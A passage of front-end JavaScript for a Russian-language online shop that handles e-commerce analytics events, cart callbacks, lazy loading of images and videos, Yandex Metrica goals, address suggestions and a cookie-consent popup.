            let price = parseInt($(price_o).text().replace(/[^+\d]/g, ''));
            //let count = parseInt($(this).find('.ms2_form.count .uispinner').val());
            let count = parseInt($(this).find('.count').text());
            let prod = {
                "id": $(this).attr('data-id'),
                "name": $(this).find('.title a').html().trim() + ', арт. ' + $(this).find('.article').text(),
                "price": price,
                //"brand":  $(this).attr('data-id'),
                "category": $(this).attr('data-category'),
                "quantity": count,
                "variant": $(this).find('.article').text()
            };
            _this.data.ecommerce.purchase.products.push(prod);
        });
        this.saveToCookies();
    },
    saveToCookies: function() {
        this.setCookie('ecomSaved', JSON.stringify(this.data), 20);
    },
    loadFromCookies: function() {
        let cookData = this.getCookie('ecomSaved');
        if (cookData) {
            this.data = JSON.parse(cookData);
        }
    },
    setCookie: function(name, value, minutes) {
        var expires = "";
        if (minutes) {
            var date = new Date();
            date.setTime(date.getTime() + (minutes * 60 * 1000));
            expires = "; expires=" + date.toUTCString();
        }
        document.cookie = name + "=" + (encodeURIComponent(value) || "") + expires + "; path=/";
    },
    getCookie: function(name) {
        var nameEQ = name + "=";
        var ca = document.cookie.split(';');
        for (var i = 0; i < ca.length; i++) {
            var c = ca[i];
            while (c.charAt(0) == ' ') c = c.substring(1, c.length);
            if (c.indexOf(nameEQ) == 0) return decodeURIComponent(c.substring(nameEQ.length, c.length));
        }
        return null;
    },
    eraseCookie: function(name) {
        document.cookie = name + '=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
    }
};


/**
 *
 * @return {undefined}
 */
function ecomerceInit() {
    try {
        miniShop2.Callbacks.add('Order.submit.response.success', 'orders_add_ok', function(response) {
            console.log(response);
            ecom.ecomSaveOrder();
            ecom.setOrderId(response.data['msorder']);
            console.log(ecom.data);
            ecom.saveToCookies();
            // dataLayer.push(ecom.data);
            //alert('123');
            return true;
        });
		//console.log(miniShop2.Callbacks);
        miniShop2.Callbacks.add('Cart.add.response.success', 'order_add_update_promocode', function(response) {
            console.log('Cart.add.response.succes',response);

			if(typeof cart == 'object') cart.noFormAjaxUpdatePromo('');
            return true;
        });
        miniShop2.Callbacks.add('Cart.remove.response.success', 'order_remove_update_promocode', function(response) {
            console.log('Cart.remove.response.succes',response);
			if(typeof cart == 'object') cart.noFormAjaxUpdatePromo('');
            return true;
        });
        miniShop2.Callbacks.add('Cart.change.response.success', 'order_change_update_promocode', function(response) {
            console.log('Cart.change.response.succes',response);
            $('#msMiniCart.full .before').html(response.data.total_count);
            console.log( $('#msMiniCart.full:before'));
			if(typeof cart == 'object') cart.noFormAjaxUpdatePromo('');
            return true;
        });
        /*miniShop2.Callbacks.add('Cart.clean.response.success', 'order_clean_update_promocode', function(response) {
            console.log('Cart.clean.response.succes',response);
			if(typeof cart == 'object') cart.noFormAjaxUpdatePromo('');
            return true;
        });*/

        miniShop2.controller = function() {
            /*console.log('controller',miniShop2.sendData.formData.length);*/
            var prod = {};
            var self = this;
            switch (self.sendData.action) {
                //Добавление в корзину OK
                case 'cart/add':
                    miniShop2.Cart.add();
                    var sendData = miniShop2.sendData;
                    var pform = sendData['$form'];
                    if (sendData.formData.length != 6) {
                        var wrapp = $(pform).parents('#content');
                        var price =  $(wrapp).find('.msoptionsprice-cost').eq(0).html();
                        prod = {
                            "id": sendData.formData[0].value,
                            "name": $(wrapp).find('h1').html().replace(/\r?\n/g, "").trim() + ', арт. ' + $(wrapp).find('[name=article]').val(),
                            "price": parseFloat(price.replace(/\s/g, '')),
                            "category": $(wrapp).find('form.ms2_form').attr('data-category'),
                            "quantity": 1,
                            "variant": $(wrapp).find('[name=article]').val()
                        }
                    } else {
                        var wrapp = $(pform).parents('.product');
                        prod = {
                            "id": sendData.formData[0].value,
                            "name": $(wrapp).find('[itemprop=name]').attr('content') + ', арт. ' + $(wrapp).find('[name=article]').val(),
                            "price": parseFloat($(wrapp).find('[itemprop=price]').attr('content')),
                            "category": $(wrapp).attr('data-category'),
                            "quantity": 1,
                            "variant": $(wrapp).find('[name=article]').val()
                        }
                    }
                    dataLayer.push({
                        "ecommerce": {
                            "currencyCode": "RUB",
                            "add": {
                                "products": [
                                    prod
                                ]
                            }
                        }
                    });
                    break;

                    //Удаление из корзины OK
                case 'cart/remove':
                    miniShop2.Cart.remove();
                    var sendData = miniShop2.sendData;
                    var pform = sendData['$form'];
                    var block_id = sendData.formData[0].value;
                    var block = $('#' + block_id);
                    prod = {
                        "id": $(block).attr('data-id'),
                        "name": $(block).find('.title a').html() + ', арт. ' + $(block).find('[name=article]').val(),
                        "quantity": 1,
                        "variant": $(block).find('[name=article]').val()
                    }
                    dataLayer.push({
                        "ecommerce": {
                            "currencyCode": "RUB",
                            "remove": {
                                "products": [prod]
                            }
                        }
                    });
                    break;
                    //Изменение количества (Недостаточно данных)
                case 'cart/change':
                    miniShop2.Cart.change();
                    break;
                case 'cart/clean':
                    miniShop2.Cart.clean();
                    ecom.clear();
                    break;

                    //Покупка товара
                case 'order/submit':
                    miniShop2.Order.submit();
                    break;
                case 'order/clean':
                    miniShop2.Order.clean();
                    break;
                default:
                    return;
            }
        };

        let is_product_page = false;
        if ($('[name=is_inner_page]').length > 0) {
            is_product_page = true;
        }
        if (is_product_page) {
            var pform = $('form.ms2_form');
            var price = $(pform).find('.msoptionsprice-cost').eq(0).html();
            var prod = {
                "id": $(pform).find('[name=id]').val(),
                "name": $(pform).find('h1').html().replace(/\r?\n/g, "").trim() + ', арт. ' + $(pform).find('[name=article]').val(),
                "price": parseFloat(price.replace(/\s/g, '')),
                "category": $(pform).attr('data-category'),
                "variant": $(pform).find('[name=article]').val()
            };
            dataLayer.push({
                "ecommerce": {
                    "currencyCode": "RUB",
                    "detail": {
                        "products": [prod]
                    }
                }
            });
        }

    } catch (e) {
        console.log(e);
    }
}

function lazy () {
    var lazyloadImages;
    if ("IntersectionObserver" in window) {
        // console.log('IntersectionObserver');
        lazyloadImages = document.querySelectorAll(".lazy");
        var imageObserver = new IntersectionObserver(function(entries, observer) {
            entries.forEach(function(entry) {
                if (entry.isIntersecting) {
                    var image = entry.target;
                    Modernizr.on('webp', function(result) {
                        if ((!result || !image.src.replace((location.origin + "/"), "")) && (image.dataset.src != undefined) && (image.dataset.src != 'undefined') && (image.dataset.src != '')) {
                            image.src = image.dataset.src;
                            image.removeAttribute("data-src");
                        }
                        // if (result && (image.dataset.webpsrc != undefined && image.dataset.webpsrc != 'undefined' && image.dataset.webpsrc != '')) {
                        // 	image.src = image.dataset.webpsrc;
                        // } else {
                        // 	image.src = image.dataset.src;
                        // }
                        // image.removeAttribute("data-webpsrc").removeAttribute("data-src");
                    });
                    image.classList.remove("lazy");
                    imageObserver.unobserve(image);
                }
            });
        });
        lazyloadImages.forEach(function(image) {
            imageObserver.observe(image);
        });
    } else {console.log('not IntersectionObserver');
        var lazyloadThrottleTimeout;
        lazyloadImages = document.querySelectorAll(".lazy");
        function lazyload () {
            if(lazyloadThrottleTimeout) {
                clearTimeout(lazyloadThrottleTimeout);
            }
            lazyloadThrottleTimeout = setTimeout(function() {
                var scrollTop = window.pageYOffset;
                lazyloadImages.forEach(function(img) {
                    if(img.offsetTop < (window.innerHeight + scrollTop)) {
                        Modernizr.on('webp', function(result) {
                            if ((!result || !img.src.replace((location.origin + "/"), "")) && (img.dataset.src != undefined) && (img.dataset.src != 'undefined') && (img.dataset.src != '')) {
                                img.src = image.dataset.src;
                                img.removeAttribute("data-src");
                            }
                            // if (result && (img.dataset.webpsrc!=undefined && img.dataset.webpsrc!='undefined' && img.dataset.webpsrc!='')) {
                            // 	img.src = img.dataset.webpsrc;
                            // } else {
                            // 	img.src = img.dataset.src;
                            // }
                            //img.removeAttribute("data-webpsrc").removeAttribute("data-src");
                        });
                        img.classList.remove('lazy');
                    }
                });
                if(lazyloadImages.length == 0) {
                    document.removeEventListener("scroll", lazyload);
                    window.removeEventListener("resize", lazyload);
                    window.removeEventListener("orientationChange", lazyload);
                }
            }, 20);
        }
        document.addEventListener("scroll", lazyload);
        window.addEventListener("resize", lazyload);
        window.addEventListener("orientationChange", lazyload);
    }
}

function videolazy () {
    var lazyloadVideos;
    if ("IntersectionObserver" in window) {
        // console.log('IntersectionObserver');
        lazyloadVideos = document.querySelectorAll("video[data-src]");
        var videoObserver = new IntersectionObserver(function(entries, observer) {
            entries.forEach(function(entry) {
                if (entry.isIntersecting) {
                    var video = entry.target;
                    if (window.screen.width <= 480) {
                 
                        video.remove();
                    } else {
                     
                        if ((video.dataset.src != undefined) && (video.dataset.src != 'undefined') && (video.dataset.src != '')) {
                            video.innerHTML = video.dataset.src;
                            video.removeAttribute("data-src");
                            var productCard = video.closest('.product');
                            productCard.addEventListener("mouseover", function() {
                                // if (!video.attributes["autoplay"])
                                //     video.setAttribute("autoplay", "true");
                                if (video.paused)
                                    video.play();
                            })
                            productCard.addEventListener("mouseout", function() {
                                // if (video.attributes["autoplay"])
                                //     video.removeAttribute("autoplay");
                                if (!video.paused)
                                    video.pause();
                            });
                        } else
                            video.remove();
                    }
                    videoObserver.unobserve(video);
                }
            });
        });
        lazyloadVideos.forEach(function(image) {
            videoObserver.observe(image);
        });
    } else {
        console.log('not IntersectionObserver');
        var lazyloadThrottleTimeout;
        lazyloadVideos = document.querySelectorAll("video[data-src]");
        function lazyload () {
            if(lazyloadThrottleTimeout) {
                clearTimeout(lazyloadThrottleTimeout);
            }
            lazyloadThrottleTimeout = setTimeout(function() {
                var scrollTop = window.pageYOffset;
                lazyloadVideos.forEach(function(video) {
                    if(video.offsetTop < (window.innerHeight + scrollTop)) {
                        if (window.screen.width <= 480) {
                            video.remove();
                        } else {
                            if ((video.dataset.src != undefined) && (video.dataset.src != 'undefined') && (video.dataset.src != '')) {
                                video.innerHTML = video.dataset.src;
                                video.removeAttribute("data-src");
                                var productCard = video.closest('.product');
                                productCard.addEventListener("mouseover", function() {
                                    // if (!video.attributes["autoplay"])
                                    //     video.setAttribute("autoplay", "true");
                                    if (video.paused)
                                        video.play();
                                })
                                productCard.addEventListener("mouseout", function() {
                                    // if (video.attributes["autoplay"])
                                    //     video.removeAttribute("autoplay");
                                    if (!video.paused)
                                        video.pause();
                                });
                            } else
                                video.remove();
                        }
                    }
                });
                if(lazyloadVideos.length == 0) {
                    document.removeEventListener("scroll", lazyload);
                    window.removeEventListener("resize", lazyload);
                    window.removeEventListener("orientationChange", lazyload);
                }
            }, 20);
        }
        document.addEventListener("scroll", lazyload);
        window.addEventListener("resize", lazyload);
        window.addEventListener("orientationChange", lazyload);
    }
}

function videolazyCardProd () {
    var lazyloadVideos;
    if ("IntersectionObserver" in window) {
        // console.log('IntersectionObserver');
        lazyloadVideos = document.querySelectorAll("video[data-srcnew]");
        var videoObserver = new IntersectionObserver(function(entries, observer) {
            entries.forEach(function(entry) {
                if (entry.isIntersecting) {
                    var video = entry.target;
                    if (window.screen.width <= 480) {
                        video.remove();
                    } else {
                        if ((video.dataset.srcnew != undefined) && (video.dataset.srcnew != 'undefined') && (video.dataset.srcnew != '')) {
                            video.innerHTML = video.dataset.srcnew;
                            video.removeAttribute("data-srcnew");
                            var productCard = video.closest('.product');
                            productCard.addEventListener("mouseover", function() {
                                // if (!video.attributes["autoplay"])
                                //     video.setAttribute("autoplay", "true");
                                if (video.paused)
                                    video.play();
                            })
                            productCard.addEventListener("mouseout", function() {
                                // if (video.attributes["autoplay"])
                                //     video.removeAttribute("autoplay");
                                if (!video.paused)
                                    video.pause();
                            });
                        } else
                            video.remove();
                    }
                    videoObserver.unobserve(video);
                }
            });
        });
        lazyloadVideos.forEach(function(image) {
            videoObserver.observe(image);
        });
    } else {
        console.log('not IntersectionObserver');
        var lazyloadThrottleTimeout;
        lazyloadVideos = document.querySelectorAll("video[data-srcnew]");
        function lazyload () {
            if(lazyloadThrottleTimeout) {
                clearTimeout(lazyloadThrottleTimeout);
            }
            lazyloadThrottleTimeout = setTimeout(function() {
                var scrollTop = window.pageYOffset;
                lazyloadVideos.forEach(function(video) {
                    if(video.offsetTop < (window.innerHeight + scrollTop)) {
                        if (window.screen.width <= 480) {
                            video.remove();
                        } else {
                            if ((video.dataset.srcnew != undefined) && (video.dataset.srcnew != 'undefined') && (video.dataset.srcnew != '')) {
                                video.innerHTML = video.dataset.srcnew;
                                video.removeAttribute("data-srcnew");
                                var productCard = video.closest('.product');
                                productCard.addEventListener("mouseover", function() {
                                    // if (!video.attributes["autoplay"])
                                    //     video.setAttribute("autoplay", "true");
                                    if (video.paused)
                                        video.play();
                                })
                                productCard.addEventListener("mouseout", function() {
                                    // if (video.attributes["autoplay"])
                                    //     video.removeAttribute("autoplay");
                                    if (!video.paused)
                                        video.pause();
                                });
                            } else
                                video.remove();
                        }
                    }
                });
                if(lazyloadVideos.length == 0) {
                    document.removeEventListener("scroll", lazyload);
                    window.removeEventListener("resize", lazyload);
                    window.removeEventListener("orientationChange", lazyload);
                }
            }, 20);
        }
        document.addEventListener("scroll", lazyload);
        window.addEventListener("resize", lazyload);
        window.addEventListener("orientationChange", lazyload);
    }
}

function loadScript(url, callback){
    var script = document.createElement("script");
    if (script.readyState) { // IE
        script.onreadystatechange = function() {
            if (script.readyState == "loaded" ||
                script.readyState == "complete") {
                script.onreadystatechange = null;
                callback();
            }
        };
    } else { // Другие браузеры
        script.onload = function() {
            callback();
        };
    }
    script.src = url;
    document.getElementsByTagName("head")[0].appendChild(script);
}

function fillFields(suggestion, changed) {
    var country = suggestion.data.country;
    var city = suggestion.data.city;
    var region = ((suggestion.data.region != null) ? suggestion.data.region : '');

    $('input[name=country]').val(country);
    $('input[name=region]').val(region);
    $('input[name=city]').val(city);
}

$(document).on('af_complete', function(event, response) {
    var form = response.form;
    if (!response.success && response.message) {
        for (var mess in response.data) {
            AjaxForm.Message.error(response.data[mess], 1);
        }
    }
    if (response.success && response.message) {
        $(form).find('>*').wrapAll('<div class="fade">');
        $(form).find('.fade').fadeOut(function () {
            $('<p>', { class: 'results' }).html(response.message).appendTo(form);
            setTimeout(function () {
                $.fancybox.close();
            }, 3000);
        });
    }
});

$(document).on('mse2_load', function() {
    var active = $('#mse2_sort .sort.active').html();
    $('#mse2_sort .title span').not('.ma-arr').html(active);
});

function reachclick(el, target) {
    $('body').on('click', el, function() {
        reachsent(target);
    });
}

function reachsent(target){
    try {
		if(target=='sendOrder' || target=='clickOrder' || target=='payOrderSuccess' || target=='buy-card') {
			ym(62808229, 'reachGoal', target);
			console.log('Цель отправлена ' + target);
		}
    } catch (e) {
        console.log('Цель НЕ отправлена ' + target);
    }
    return true;
}

function updateStat(el) {
    var id = $(el).parents('.product').attr('data-id');
    if (typeof(id) === 'undefined') {
        id = $(el).parents('.ms2_form').find('[name=id]').val();
    }
    var data = {
        id: id
    };
    try {
        if (typeof(YMaps) != 'undefined') {
            var loc = YMaps.location;
            for (var el in loc) {
                data[el] = loc[el];
            }
        }
    } catch (e) {
        console.log(e);
    }
    if (typeof(ym) == 'function') {
        ym(62808229, 'getClientID', function(clientID) {
            data['client_id'] = clientID;
            $.ajax({
                type: "POST",
                data: data,
                url: "/ajax/update-stat.json",
                cache: false
            });
        });
    } else {
        $.ajax({
            type: "POST",
            data: data,
            url: "/ajax/update-stat.json",
            cache: false
        });
    }
}

function barcodee(form) {
    if (!form) {
        return false;
    }
    var btn = form.find('button');
    if (btn.hasClass('disabled')) {
        return false;
    }
    $.ajax({
        type: 'POST',
        url: '/ajax/barcode.json',
        data: form.serialize(),
        success: function(data) {
            if (data.message) {
                form.find('.answer').show().css({
                    display: 'block'
                }).html(data.message.text).attr('data-type', data.message.type);
            }
        },
        error: function(xhr, str) {
            alert('Возникла ошибка: ' + xhr.responseCode);
        }
    });
}

var to_top = $('#up');
var header = $('header');
var body = $('body');
var heightHeadBig = header.outerHeight();
$(document).ready(function() {
    ecomerceInit();
    ecom.init();

    setTimeout(function () {
        var ya_sovetnik = $("button[title='Предложения других магазинов']").attr("title"); // Ловим советника по параметру
        if (ya_sovetnik == "Предложения других магазинов"){
            $('.button_warp').css('bottom','50px');
        }
    }, 5000); // Время запуска проверки в мс

    $("input[name=phone]").mask("+7(999)999-99-99");
    $('input[name="LoginForm[phone]"]').mask("+7(999)999-99-99");
    $('input[name="RegMtsForm[phone]"]').mask("+7(999)999-99-99");
    $('input[name="RegForm[phone]"]').mask("+7(999)999-99-99");
    $('input[name="Profile[phone]"]').mask("+7(999)999-99-99");

    $('[data-fancybox]').fancybox({
        touch: false,
        beforeShow: function(instance, slide) {
            if (slide.contentType === 'html') {
                var btn = slide.opts.$orig;
                if(slide.type != 'ajax' && slide.type != 'iframe' && (slide.src.indexOf('#')>-1)) {console.log(slide);
                    var form = $(slide.src);
                    var h2 = form.find('h2');
                    var str = '';
                    switch (btn.data('count')) {
                        case 'empty':
                            str = h2.data('empty');
                            break;
                        default:
                            str = h2.data('full');
                    }
                    form.find('input[name=product]').val(btn.data('id'));
                    form.find('input[name=subject]').val(str);
                    h2.html(str);
                }
                $("input[name=phone]").mask("+7(999)999-99-99");
                $('input[name="LoginForm[phone]"]').mask("+7(999)999-99-99");
                $('input[name="RegMtsForm[phone]"]').mask("+7(999)999-99-99");
                $('input[name="RegForm[phone]"]').mask("+7(999)999-99-99");
                $('input[name="Profile[phone]"]').mask("+7(999)999-99-99");
            }
        }
    });

    $(document).on('click',".toggle-password",function() {

        $(this).toggleClass("fa-eye fa-eye-slash");
        var input = $($(this).attr("toggle"));
        if (input.attr("type") == "password") {
            input.attr("type", "text");
        } else {
            input.attr("type", "password");
        }
    });

    //в один клик
    reachclick('.ms2_form .btn.btn-trans', 'clickByOneClickBtn');
    reachclick('#call-back-lc .btn.btn-red', 'sendOneForm');
    //оформление заказа
    reachclick('#chat-24-desktop', 'bottomWidget');
    reachclick('[href="cart"]', 'addTocart');
    reachclick('[href="order"]', 'order-basket');
    /*miniShop2.Callbacks.add('Order.submit.before', '', function() {*/
    miniShop2.Callbacks.add('Order.submit.response.success', '', function() {
        reachsent('sendOrder');
    });

    //этапы оформления
    reachclick('#msOrder #tab-1 .btn.btn-red', 'toStepOrder2');
    reachclick('#msOrder #tab-2 .btn.btn-red', 'toStepOrder3');
    reachclick('#msOrder #tab-3 .btn.btn-red', 'toStepOrder4');


    reachclick('.loginLoginForm button.btn.btn-red', 'goToLK');
    reachclick('header .phone', 'click8800');
    reachclick('[data-icon=phone]', 'click8800');
    reachclick('footer .phone', 'click8800');
    reachclick('#contact [href*="tel:"]', 'click8800');
    reachclick('.social a', 'press-social');
    reachclick('.favorite.msfavorites', 'addToWish');
    reachclick('.product .buttons a.btn-cart', 'catalog-choose');
    reachclick('.product .buttons button[name="ms2_action"]', 'buy-card');
    reachclick('button[value="cart/add"]', 'buy-card');

    reachclick('[data-icon=vk]', 'toVKLink');
    reachclick('[data-icon=inst]', 'toInstink');
    reachclick('[data-icon=email]', 'clickToEmail');
    reachclick('[href*="mailto:"]', 'clickToEmail');

    reachclick('#call-back [type="submit"]', 'sendFeedback');

    $('body').on('click', '.product.ms2_product a, .product.ms2_product .buttons .btn, .buttons .btn.btn-red[type=submit]', function() {
        updateStat($(this));
        return true;
    });

    new Swiper('#action .swiper-container', {
        loop: true,
        effect: 'fade',
        lazy: { loadPrevNext: true },
        speed: 1000,
        autoplay: {
            delay: 8000,
        },
    });

    $('.product-slider').each(function () {
        var container = $(this).find('.swiper-container')[0];
        var $slider = $(this);
        var $prevBtn = $slider.find('.swiper-prev');
        var $nextBtn = $slider.find('.swiper-next');
        
        // Скрываем стрелки по умолчанию
        $prevBtn.hide();
        $nextBtn.hide();
        
        products_slider = new Swiper(container, {
            slidesPerView: 2,
            spaceBetween: 5,
            watchSlidesVisibility: true,
            watchOverflow: true,
            lazy: { loadPrevNext: true },
            pagination: {
                el: '.swiper-pagination',
                type: 'bullets',
                clickable: true
            },
            on: {
                init: function (swiper) {
                    swiper.params.navigation.prevEl = $prevBtn[0];
                    swiper.params.navigation.nextEl = $nextBtn[0];
                    swiper.navigation.init();
                    
                    if (swiper.slides.length > swiper.params.slidesPerView) {
                        $prevBtn.show();
                        $nextBtn.show();
                    }
                },
                slideChange: function (swiper) {
                    if (swiper.isBeginning) {
                        $prevBtn.hide();
                    } else {
                        $prevBtn.show();
                    }
                    
                    if (swiper.isEnd) {
                        $nextBtn.hide();
                    } else {
                        $nextBtn.show();
                    }
                }
            },
            breakpoints: {
                1201: {
                    spaceBetween: 30,
                    slidesPerView: 4,
                },
                781: {
                    spaceBetween: 15,
                    slidesPerView: 4,
                },
                481: {
                    spaceBetween: 15,
                    slidesPerView: 3,
                },
                401: {
                    spaceBetween: 15,
                    slidesPerView: 2,
                },
            }
        });
    });

    miniShop2.Callbacks.Cart.change.response.error = function(response) {
        if (active_spin) {
            $(active_spin).spinner("stepDown");
        }
    }

    miniShop2.Callbacks.add('Cart.add.response.success', '', function(response) {
        miniShop2.Cart.callbacks['getone'] = miniShop2Config.callbacksObjectTemplate();
        miniShop2.Callbacks.Cart['getone'] = miniShop2Config.callbacksObjectTemplate();
        miniShop2.Cart.callbacks.getone.response.success = function (response) {
            if (response.data.popup){
                var id = 'added';
                var fbForm = $(document).find('#' + id)
                if (fbForm.length < 1){
                    fbForm = $('<div>', {id: id, class: 'popup'});
                    $('body').append(fbForm);
                }
                fbForm.html(response.data.popup);
                $.fancybox.open({
                    src: '#' + id
                });
            }
        };
        var data = [
            {name: 'key', value: response.data.key},      //зачем это? оно меняло верные key товара в корзине на длинное будто из сессии
            {name: 'ms2_action', value: 'cart/get'},
        ];
        miniShop2.send(data, miniShop2.Cart.callbacks.getone, miniShop2.Callbacks.Cart.getone);
    });

    $('.burger-menu').on('click', function () {
        header.toggleClass('mobile-menu-open');
        $('body,html').toggleClass('noscroll');
    });

    $(window).scroll(function() {
        var height = header.outerHeight();
        if ($(this).scrollTop() != 0 && body.width() > 1000) {
            header.addClass('fixed');
            body.css({'padding-top': height + 'px'});
        } else {
            header.removeClass('fixed');
            body.css({'padding-top': ''});
        }
        if ($(this).scrollTop() > 100) {
            to_top.addClass('visible');
        } else {
            to_top.removeClass('visible');
        }
    });

    to_top.on('click', function () {
        $('body,html').animate({
            scrollTop: 0
        }, 500);
        return false;
    });
    if ($('[data-suggestions]').length) {
        $('[data-suggestions]').suggestions({
            token: 'cac643caef90eda85982da62d2505bbfb4d22089',
            type: 'ADDRESS',
            hint: false,
            bounds: "city",
            onSelect: fillFields,
            constraints: {
                locations: {
                    country: "*"
                }
            }
            ,
            onSuggestionsFetch: function (suggestions) {
                if(localStorage.getItem('dadata_region_not_deliverily') == "0"){
                    return suggestions;
                }
                console.log(suggestions);
                var finishSuggestions = [];
                suggestions.forEach(function(element, index){
                    console.log(element.data.region
                        , element.data.region.includes('Луганская')
                        , element.data.region.includes('Донецкая')
                        , element.data.region.includes('Херсонская')
                        , element.data.region.includes('Запорожская')
                    );
                    if(
                        element.data.region.includes('Луганская') ||
                        element.data.region.includes('Донецкая') ||
                        element.data.region.includes('Херсонская') ||
                        element.data.region.includes('Запорожская') ||
                        element.data.region == ''
                    ){
                        // suggestions.splice(index, 1);
                    } else {
                        finishSuggestions.push(element);
                    }
                });
                suggestions = finishSuggestions;
                console.log(suggestions);
                return suggestions;
            }
        });
    }

    var datePickerLocale = {
        applyLabel: 'Принять',
        cancelLabel: 'Очистить',
        fromLabel: 'От',
        toLabel: 'До',
        firstDay: 1,
        daysOfWeek: ['Вс', 'Пн', 'Вт', 'Ср', 'Чт', 'Пт', 'Сб'],
        monthNames: ['Январь', 'Февраль', 'Март', 'Апрель', 'Май', 'Июнь', 'Июль', 'Август', 'Сентябрь', 'Октябрь', 'Ноябрь', 'Декабрь'],
    };

    if ($('.date-picker').length) {
        datePickerLocale.time = 'DD.MM.Y';
        datePickerLocale.format = datePickerLocale.time;
        $('.date-picker').daterangepicker({
            autoApply: true,
            autoUpdateInput: false,
            singleDatePicker: true,
            showDropdowns: true,
            applyButtonClasses: "btn-blue",
            cancelClass: "btn-grey",
            locale: datePickerLocale
        });
        $('.date-picker').on('apply.daterangepicker', function(ev, picker) {
            $(this).val(picker.startDate.format(datePickerLocale.time)).trigger('change');
        });
    }

    $('.open-block .title').on('click', function () {
        var $item = $(this).closest('.item');
        if ($item.hasClass('active')){
            $item.removeClass('active');
            $item.find('.content-text').slideUp();
            return;
        }
        var $siblings = $item.siblings('.active')
        $siblings.removeClass('active');
        $siblings.find('.content-text').slideUp();
        $item.find('.content-text').slideDown();
        $item.addClass('active');
    });


    $.fn.HvrSlider = function () {
        this.each(function () {
          var el = $(this);
          if (el.find('img').length > 1) {
            var hvr = $('<div>', {
              class: 'hvr',
              append: [
                $('<div>', {
                  class: 'hvr__images',
                  append: $('<div>', {
                    class: 'hvr__sectors',
                  }),
                }),
                $('<div>', {
                  class: 'hvr__dots',
                }),
              ],
              insertAfter: el,
              prepend: el,
            });
            var hvrImages = $('.hvr__images', hvr);
            if(window.screen.width <= 480) {
                var hvrImage = $('img', hvr);
            } else {
                var hvrImage = $('img, video', hvr);
            }
            var hvrSectors = $('.hvr__sectors', hvr);
            var hvrDots = $('.hvr__dots', hvr);
            el.prependTo(hvrImages);
            hvrImage.each(function () {
              hvrSectors.prepend('<div class="hvr__sector"></div>');
              hvrDots.append('<div class="hvr__dot"></div>');
            });
            $('.hvr__dot:first', hvrDots).addClass('hvr__dot--active');
            var setActiveEl = function (el) {
            //   hvrImage.hide().eq(el.index()).show();
              hvrImage.css('opacity', 0).eq(el.index()).css('opacity', 1);
              $('.hvr__dot', hvrDots).removeClass('hvr__dot--active').eq(el.index()).addClass('hvr__dot--active');
            };
            $('.hvr__sector', hvrSectors).hover(function () {
              setActiveEl($(this));
            });
    
            $(hvr).mouseleave(function(e){
              setActiveEl($(hvrImages).find('.image').eq(0));
            });

            // hvrSectors.on('touchmove', function (e) {
            //   var position = e.originalEvent.changedTouches[0];
            //   var target = document.elementFromPoint(position.clientX, position.clientY);
            //   if ($(target).is('.hvr__sector')) {
            //     setActiveEl($(target));
            //   }
            // });
          }
        });

        videolazyCardProd();
      };
      
      
     if(window.screen.width <= 480){
    //     $('#catalog-pjax .images > video').remove();
    //     $('.images').slick({
    //         dots: true,
    //         infinite: false,
    //     });
     } else {
		 if($('.images')) {
		//	$('.images').not('.slick-initialized').slick();
		}
    //     lazy();
    //     videolazy();
         var slideProd = $('.images').HvrSlider();
     }

	/*setTimeout(function(){
		if($("#chat24-root > chat-24")[0]) {
			document.querySelector("#chat24-root > chat-24").shadowRoot.querySelector("div > div > div:nth-child(4) > button").style.bottom ="65px";
			console.log('qwe');
		}
	},2000);*/

	let timerId = setInterval(function(){
		if($("#chat24-root > chat-24")[0]) {
			let chatButton = document.querySelector("#chat24-root > chat-24").shadowRoot.querySelector("div > div > div:nth-child(4) > button");
			if(chatButton) {
				chatButton.style.bottom ="65px";
				clearInterval(timerId);
			}
		}
	}, 50);

    $('.msfavorites[data-click]').click(function() {
        console.log(3434);
        let th = $(this), action = 'add';

        if(th.hasClass('voted')) {
            action = 'remove';
        }

        $.ajax({
            url: '/ajax/favorite?action='+action,
            type: 'get',
            dataType: 'json',
            cache: false,
            data: {id:th.attr('data-data-id')},
            success: function(data,textStatus,jqXHR ){
                if(data.success) {
                    $('.msfavorites-total').text(data.data.count).attr('data-value', data.data.count);
                    if(th.hasClass('voted')) {
                        th.removeClass('voted');
                    } else {
                        th.addClass('voted');
                    }
                }
            },
            error: function(jqXHR, textStatus, errorThrown ){
                console.log(textStatus);
            },
        });
    });


    if(!cookieNotificationDeActive) {
        let coockie_popup = '<div class="cookie-notification"> <div class="cookie-notification__body"><p>'+
        'Мы используем cookie с целью анализа поведения посетителей для улучшения Сайта. Продолжая пользоваться Сайтом, вы соглашаетесь на использование файлов cookie в соответствии с нашей <a href="/docs/confidential" target="_blank">Политикой.</a>'+
        '</p><span class="cookie-notification__button" id="cookie-notification-yes">Хорошо</span></div></div>';

        if (!localStorage.getItem('cookie_notification')) {
            showCookieNotyMessage();
        } else {
            initCookieNotyCounter();
        }

        function addCookieNotyClass(o, c) {
            var re = new RegExp("(^|\\s)" + c + "(\\s|$)", "g");
            if (!o || re.test(o.className)) {
                return;
            }
            o.className = (o.className + " " + c).replace(/\s+/g, " ").replace(/(^ | $)/g, "");
        }

        function removeCookieNotyClass(o, c) {
            var re = new RegExp('(^|\\s)' + c + '(\\s|$)', 'g');
            if (!o) {
                return;
            }
            o.className = o.className.replace(re, '$1').replace(/\s+/g, ' ').replace(/(^ | $)/g, '');
        }

        function hideCookieNotyMessage() {
            var messageElement = document.querySelector('.cookie-notification');
            addCookieNotyClass(messageElement, 'cookie-notification_hidden_yes');
        }

        function showCookieNotyMessage() {
            if (document.querySelector('.cookie-notification') == null || document.querySelector('.cookie-notification') == undefined) {
                $('body').append(coockie_popup);
            }
            var messageElement = document.querySelector('.cookie-notification');
            removeCookieNotyClass(messageElement, 'cookie-notification_hidden_yes');
        }

        function saveCookieNotyAnswer() {
            hideCookieNotyMessage();
            localStorage.setItem('cookie_notification', 1);
        }

        function initCookieNotyCounter() {
            saveCookieNotyAnswer();
        }

        
        if ($('#cookie-notification-yes').length > 0) {
            

            document.querySelector('#cookie-notification-yes').addEventListener('click', function () {
                ym(62808229, 'getClientID', function(clientID) {
                    var settings = {
                    "url": "/ajax/consents-approve",
                    "method": "POST",
                    "timeout": 0,
                    "headers": {
                        "Content-Type": "application/json",
                    },
                    "data": JSON.stringify({
                        "user": clientID,
                        "type": "cookie",
                        "form": "cookie",
                    }),
                    };

                    $.ajax(settings).done(function (response) {
                    console.log(response);
                    });
                });
                
                initCookieNotyCounter();
            });
        }
    }
});

// new Swiper($('.swiper-product-preview')[0], {
//     watchOverflow: true,
//     watchSlidesVisibility: true,
//     watchSlidesProgress: true,
//     effect: 'fade',
//     fadeEffect: {
//         crossFade: false
